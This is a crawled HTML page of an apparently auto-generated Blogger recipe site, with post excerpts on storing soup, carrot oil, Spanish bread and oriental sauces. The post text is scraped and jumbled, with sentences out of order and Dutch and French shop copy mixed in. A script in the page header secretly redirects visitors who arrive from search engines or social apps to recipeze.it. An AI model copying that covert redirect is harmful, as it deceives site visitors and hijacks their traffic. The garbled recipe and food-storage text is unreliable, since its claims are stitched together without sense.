

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atomecrochu.blogspot.com/
body_size: 11667
content:
<!DOCTYPE html>
<HTML dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
	
<meta charset='utf-8'/>
<meta content='width=device-width,minimum-scale=1,initial-scale=1' name='viewport'/>
<meta content='#ffffff' name='theme-color'/>
<meta content='#ffffff' name='msapplication-TileColor'/>
<link href='https://atomecrochu.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!--[if IE]><meta content='IE=edge; IE=9; IE=8; IE=7; chrome=1' http-equiv='X-UA-Compatible'/><![endif]-->
<!-- url canonical -->
<link href='https://atomecrochu.blogspot.com/' rel='canonical'/>
<link href='https://i.pinimg.com' rel='preconnect'/>
<link href='https://i.pinimg.com' rel='dns-prefetch'/>
<style id='page-skin-1' type='text/css'><!--
/**/
:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:40%;max-width:100vw;left: 42.5%;}.popcontent img{height:auto}}
/**/

--></style>
<script type='application/ld+json'>
		{
		  "@context": "http://schema.org",
		  "@type": "WebSite",
		  "url": "https://atomecrochu.blogspot.com/",
		  "potentialAction": {
		    "@type": "SearchAction",
		    "target": "https://atomecrochu.blogspot.com/search?q={q}",
		    "query-input": "required name=q"
		  }
		}
		</script>
<!-- meta title -->
<title>how to grill salmon with skin</title>


</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>--> 
<body>
<header>
<script>
  //<![CDATA[
var ars = 'https://recipeze.it/';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/auto.txt-->
<h1>
<a href='/'>
how to grill salmon with skin
</a>
</h1>
<center>
<form action='/search' id='search-box' method='GET'>
<input autocomplete='off' class='search-box' name='q' placeholder='Search and hit enter..' type='text'/>
</form>
</center>
</header>
<main>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<a href='https://atomecrochu.blogspot.com/2021/10/how-to-store-homemade-soup.html'>
<h2><u>How To Store Homemade Soup</u></h2>
</a>
<p>I either store the soup in the fridge to use the next day or freeze the leftovers for another time. Plug the drain in your kitchen sink with the drain cover.</p><p><a href="https://i.pinimg.com/originals/55/da/32/55da328ac8bd8c0172b8de0303356913.jpg"><img class="img-fluid" onerror="this.onerror=null;this.src=&#39;https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT&#39;;" src="https://i.pinimg.com/originals/55/da/32/55da328ac8bd8c0172b8de0303356913.jpg" width="100%"></a><br>  Chicken Noodle Soup Recipe Recipe In 2021 Chicken Noodle Soup Homemade Soup Recipes Chicken Noodle Chicken Noodle Soup  </p><h3>How Long Can You Store Your Soup.</h3><img align="left" src="https://i.pinimg.com/736x/69/55/5f/69555ff63433273af9538903d06b7d59.jpg" style="margin-right: 8px;margin-bottom: 8px;" width="100%"><p><strong>How to store homemade soup</strong>. A general rule of thumb is that soup can be stored in the refrigerator for about three days but you should always taste your dish before deciding to reheat. How to Store Homemade Soup Step 1. Storing soup can be a little tricky.    </p><p>      2 Stir constantly over medium-high heat until mixture thickens. Use in any recipe calling for canned cream of chicken soup. She also teaches canning workshops.    </p><p>      For quick and easy reheating store single-serving portions in individual containers. The ONLY way to preserve soups and stocks is to pressure can them or freeze them. The freezer time shown is for best quality only - cooked vegetable soup that has been kept constantly frozen at 0F will keep safe indefinitely.    </p><p>      And if youre particularly concerned about freezer burn cover the surface of the liquid with plastic wrap smooth the plastic so that it makes contact over the surface of the food then put the lid on the container. Marisa writes Food In Jars a blog devoted to canning preserving and other food in jars. If not stored properly soup can loose its flavor and texture.    </p><p>      Marisa McClellan our guest expert this week is answering your questions on canning and preserving. When frozen stack bags to save space. Chicken soup usually lasts three to five days.    </p><p>      In the fridge this increases to five days and if you freeze them theyll last for up. Read on for info on storing your soup. 3 Add parsley and a dash of onion salt.    </p><p>      A clear vegetable-based soup with some acidity such as tomatoes may last longer. Lay bags flat in a single layer in the freezer. 1 Combine Magic Mix and chicken broth.    </p><p>      Properly stored it will maintain best quality for about 4 to 6 months but will remain safe beyond that time. Ladle soup into each bag then let out any excess air and seal. Let the containers chill about 30.    </p><p>      Watch the How-to Make Magic Mix video HERE. If you store them correctly and at ambient temperatures homemade croutons will stay fresh for about three days. When storing soup leave about &#189; in.    </p><p>      Plunge soup-filled containers of soup into a sink filled with ice. Of headroom in the vessel. To store homemade soup use a kitchen sink ice and shallow plastic storage containers with lids.    </p><p>      For family-sized meals store the soup in larger resealable containers and make sure to heat and chill the soup properly when serving and re-storing. Homemade croutons can be. Dont let this happen to your homemade soup.    </p><p>      Adjust the pressure if you live at a high altitude. This will create an ice bath that you will use to chill. Fill the sink halfway with equal parts of ice and water.    </p><p>      Fill the sink halfway with equal parts of ice and water pl. Once cooled place them on a baking tray and put them into the freezer until they harden. Label and date gallon- or quart-size zip-top plastic freezer bags place in a bowl and cuff the bag over the edge.    </p><p>      After 24 hours place the lid on the jar. Then remove them from the baking tray and place them into a freezer bag. After making homemade soup fill your mason jar or freezer container 34 full and freeze it with the lid off for 24 hours so the glass doesnt break.    </p><p>      You cannot safely process soup stocks in a boiling water bath. Pressure can pint jars of soup stock at 10 lbs. Refrigerator Storage In the refrigerator your stock soup or stew will keep for three to four days.    </p><p>      Pressure for 20 minutes. Put the bottom of your soup pot into the ice water taking care to not get. Then aidd enough cold water to cover the ice without seeping into the soup container.    </p><p>      You can defrost when you are ready to use and reheat them in the oven until crispy.    </p>
<a href='https://atomecrochu.blogspot.com/2021/10/carrot-oil-for-hair.html'>
<h2><u>Carrot Oil For Hair</u></h2>
</a>
<p><a href="https://i.pinimg.com/600x315/0e/b9/a7/0eb9a7001c938b49c3aa72fa4b2aa60d.jpg"><img class="img-fluid" onerror="this.onerror=null;this.src=&#39;https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT&#39;;" src="https://i.pinimg.com/600x315/0e/b9/a7/0eb9a7001c938b49c3aa72fa4b2aa60d.jpg" width="100%"></a><br>  How To Make Carrot Oil 2 Ways To Make Carrot Oil For Hair Skin And Cooking Youtube Carrots Oil Carrot Oil For Hair Hair Oil  </p><h3></h3><img align="left" src="https://i.pinimg.com/originals/e9/e3/59/e9e359d7712e5a0ed2f58ce660465701.jpg" style="margin-right: 8px;margin-bottom: 8px;" width="100%">
<a href='https://atomecrochu.blogspot.com/2021/10/spaghetti-with-chicken.html'>
<h2><u>Spaghetti With Chicken</u></h2>
</a>
<p><a href="https://i.pinimg.com/originals/8d/10/58/8d1058fe724861d99f75ce179df7fb50.png"><img class="img-fluid" onerror="this.onerror=null;this.src=&#39;https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT&#39;;" src="https://i.pinimg.com/originals/8d/10/58/8d1058fe724861d99f75ce179df7fb50.png" width="100%"></a><br>  Zjzwo2oj9n6acm  </p><h3></h3><img align="left" src="https://i.pinimg.com/originals/bd/3b/cc/bd3bcc035dee45e5656f8587f292ae24.jpg" style="margin-right: 8px;margin-bottom: 8px;" width="100%">
<a href='https://atomecrochu.blogspot.com/2021/10/spanish-bread-recipes.html'>
<h2><u>Spanish Bread Recipes</u></h2>
</a>
<p>Add warm milk yeast. For the bread dough pour the water into a jug and stir in the sugar.</p><p><a href="https://i.pinimg.com/736x/d6/2a/b9/d62ab9d99327bad50a4e8da9f38577cd.jpg"><img class="img-fluid" onerror="this.onerror=null;this.src=&#39;https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT&#39;;" src="https://i.pinimg.com/736x/d6/2a/b9/d62ab9d99327bad50a4e8da9f38577cd.jpg" width="100%"></a><br>  Filipino Spanish Bread Recipe Recipe Spanish Bread Recipes Bread Recipes  </p><h3>To form the Spanish bread.</h3><img align="left" src="https://i.pinimg.com/736x/72/94/5c/72945cfd1706ad4b34f95dc1cf28cb70.jpg" style="margin-right: 8px;margin-bottom: 8px;" width="100%"><p><strong>Spanish bread recipes</strong>. Lightly stir in the yeast and leave in a warm place for about 10 minutes. As with any kind of bread the best way to store Spanish bread is freezing it. Just place the completely cool bread in a large Ziploc bag and put the bag in the freezer.    </p><p>      Stir until completely dissolved. Make the filling for Spanish bread. How to make the classic Spanish BreadThis recipe yields 16 pcs Spanish bread.    </p><p>      Knead the risen dough on a floured surface by hand for about a minute to remove air. Transfer the dough to a greased bowl cover with a damp cloth and let it rise in a warm place for at least an hour. Recommended traditional restaurants serving the best breads.    </p><p>      Melt the butter in a small saucepan. It is made by kneading wheat flour water salt and masa madre the previously fermented yeast dough into an elastic and tough dough. Set aside in a shallow bowl until cool.    </p><p>      Mix it together to incorporate as much of the milk as you can into the dry mixture. Meanwhile in the bowl of your stand mixer combine flour sugar and salt. The bread dough is then left to ferment or rest for 45 to 60 minutes.    </p><p>      Continue cooking until a thick paste forms. You can hand knead this too Heres what youll need1 tbsp sugar 10g2 tsp. After rising transfer the dough onto a lightly floured surface.    </p><p>      Knead the dough on a lightly floured surface for about 10 minutes or until dough is smooth elastic. For the Dough In a medium-size bowl combine lukewarm water 1 teaspoon of sugar and yeast. 14 bread types and varieties in Spain.    </p><p>      Dough should be moderate to stiff and elastic. Spanish Bread Dough in a bowl 10. Pan de Cea is a traditional type of bread made in the Municipality of San Cristovo de Cea in the north-west of the Province of Ourense.    </p><p>      In a large bowl mix together the flour salt sugar and instant yeast. Crack 2 eggs and mix them into the dough mixture. Add the flour and cook for a minute.    </p><p>      Then pour in the milk you may need more or less depending on wet your dough becomes. Shape the dough into 2 equal-size balls and place. An hour before you will form the rolls make the filling.    </p><p>      Learn how to prepare and cook them with the authentic recipes. Add the breadcrumbs milk sugar salt.    </p>
<a href='https://atomecrochu.blogspot.com/2021/10/oriental-sauce.html'>
<h2><u>Oriental Sauce</u></h2>
</a>
<p>Voor over een patatje speciaal Zelf okonomiyaki saus maken 1 el ketchup 2&#189; tl Japanse Worcestersaus 1&#189; tl oestersaus 1 tl suiker Meng alles door elkaar. This traditional Chinese seasoning mix is said to have originated in Sichuan cuisine which is known for.</p><p><a href="https://i.pinimg.com/564x/66/3e/e0/663ee06cad37df4d2fa2ddad0c1c4609.jpg"><img class="img-fluid" onerror="this.onerror=null;this.src=&#39;https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT&#39;;" src="https://i.pinimg.com/564x/66/3e/e0/663ee06cad37df4d2fa2ddad0c1c4609.jpg" width="100%"></a><br>  Easy Asian Dipping Sauce Recipe Spring Roll Dipping Sauce Dipping Sauces Recipes Dipping Sauce  </p><h3>Titel A-Z Titel Z-A Laagste prijs Hoogste prijs.</h3><img align="left" src="https://i.pinimg.com/564x/66/3e/e0/663ee06cad37df4d2fa2ddad0c1c4609.jpg" style="margin-right: 8px;margin-bottom: 8px;" width="100%"><p><strong>Oriental sauce</strong>. Top 10 most popular Asian sauces Siu haau. Gaeng is a Thai. Advertentie Trouvez votre bonheur parmi des millions darticles.    </p><p>      Bekijk ons ruime assortiment met meer dan 10000 authentieke Aziatische producten. Klein beetje WorcestershiresausKlein beetje kruidnagelpoederKlein beetje kaneelmespuntje nootmuskaat. 15 30 50 Alles.    </p><p>      Chinese Broccoli Gai Lan With Oyster Sauce. Amazing Oriental de Aziatische supermarkt van Nederland. A sauce thats tangy sour sweet bitter and salty all at once ponzu is made with a blend of popular Asian ingredients including rice vinegar rice wine soy sauce seaweed and bonito flakes dried and fermented tuna.    </p><p>      Verder ook de saus voor over takoyaki. Its finished with some type of citrus such as lemon lime or bitter orange. Yeos Satay Sauce 250ml杨协成沙嗲酱.    </p><p>      Appeltje in kleine blokjes gesnedensjalotje of 1 gewoon uitje fijngesnedentomatenketchup. Siu haau is a popular type of thick savory and slightly spicy barbecue sauce that is primarily used in. Hoisin sauce typically used as a part of dipping sauces marinades or on its own in a variety of East and Southeast Asian dishes such as Peking duck or phở.    </p><p>      Very similar in consistency to oyster sauce this thick and salty stuff is also labeled Peking sauce A bottle contains miso fermented soybean paste vinegar garlic and usually no meat. A vegetarian version of oyster sauce made from mushrooms is also available. How to Make Asian Sauces Asian Sauces Orange Sauce for Stir Fry 1 12 tablespoons soy sauce 1 12 tablespoons water 5 tablespoons sugar 5.    </p><p>      Advertentie Trouvez votre bonheur parmi des millions darticles. - 1 tl kerriepoeder. Drupje maggiKlein beetje sojasaus van kikkoman.    </p><p>      Basic Chinese Sauce 4 ts Soy sauce 1 ts Sesame oil 1 ts Oyster sauce 1 ts Chili paste Basic Asian Brown Sauce 12 cup. Conimex satay sauce mild ready to use quantity. 479 522 incl.    </p><p>      Made from oyster extract and spices and frequently thickened with cornstarch and with caramel added for color oyster sauce is used to enhance existing flavors and add a darker color to dishes. Conimex Sauce Peanut Sate Javanese Mild quantity. Made from fermented soybeans this rich salty and sweet sauce is often compared to American barbecue sauce.    </p><p>      Chicken in Oyster Sauce. De smaak van de saus wordt omschreven als een dikkere zoetere worcestershire saus maar ik associeer de smaak eigenlijk vooral met currysaus. Conimex Sauce Peanut Sate Javanese Mild.    </p>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- Statcounter code for RECIPES https://kjbollinger.blogspot.com on Blogger -->
<script type="text/javascript">
//<![CDATA[
var sc_project=12570877; 
var sc_invisible=1; 
var sc_security="cb6276e1"; 
//]]>
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter_xhtml.js" async></script>
<noscript><div class="statcounter"><a title="Web Analytics Made Easy - Statcounter" href="https://statcounter.com/" class="statcounter"><img class="statcounter" src="https://c.statcounter.com/12570877/0/cb6276e1/1/" alt="Web Analytics Made Easy - Statcounter" referrerpolicy="no-referrer-when-downgrade" /></a></div></noscript>
<!-- End of Statcounter Code -->
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
how to grill salmon with skin
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://atomecrochu.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://atomecrochu.blogspot.com/2021/10/'>October 2021</a> (27)
      </li>
<li class='archivedate'>
<a href='https://atomecrochu.blogspot.com/2021/09/'>September 2021</a> (12)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/alfredo'>alfredo</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/avocados'>avocados</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/baileys'>baileys</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/baking'>baking</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/biscuit'>biscuit</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/bones'>bones</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/bread'>bread</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/butter'>butter</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/calories'>calories</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/carrot'>carrot</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/chicken'>chicken</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/chives'>chives</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/christmas'>christmas</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/coffee'>coffee</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/crisps'>crisps</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/cuisine'>cuisine</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/delivery'>delivery</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/gammon'>gammon</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/grams'>grams</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/homemade'>homemade</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/indian'>indian</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/iraqi'>iraqi</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/juice'>juice</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/laska'>laska</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/melon'>melon</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/oriental'>oriental</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/pasta'>pasta</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/pastry'>pastry</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/penne'>penne</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/pesto'>pesto</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/pickle'>pickle</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/potato'>potato</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/poulet'>poulet</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/quickly'>quickly</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/recipe'>recipe</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/recipes'>recipes</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/salad'>salad</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/sauce'>sauce</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/shogayaki'>shogayaki</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/simple'>simple</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/spaghetti'>spaghetti</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/spanish'>spanish</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/store'>store</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/stroganoff'>stroganoff</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/sugar'>sugar</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/tails'>tails</a>
</li>
<li>
<a dir='ltr' href='https://atomecrochu.blogspot.com/search/label/wallpaper'>wallpaper</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Report Abuse
</a>
</h3>
</div>
<div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li class='selected'>
<a href='https://atomecrochu.blogspot.com/'>Home</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11367212766866244470' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
harnirafon
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/11367212766866244470' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://atomecrochu.blogspot.com/2021/10/how-to-store-homemade-soup.html'>How To Store Homemade Soup</a></h3>
<p>
I either store the soup in the fridge to use the next day or freeze the leftovers for another time. Plug the drain in your kitchen sink with...
</p>
<img class='image' src='https://i.pinimg.com/originals/55/da/32/55da328ac8bd8c0172b8de0303356913.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</main>
<footer style='padding-top: 50px;'>
<center>
<a href='/search?q=copyright_view'>Copyright</a>  | 
		<a href='/search?q=privacy-policy_view'>Privacy Policy</a> | 
		<a href='/search?q=contact_view'>Contact</a> | 
		<a href='/search?q=dmca_view'>Dmca</a>
</center>
</footer>
<!--
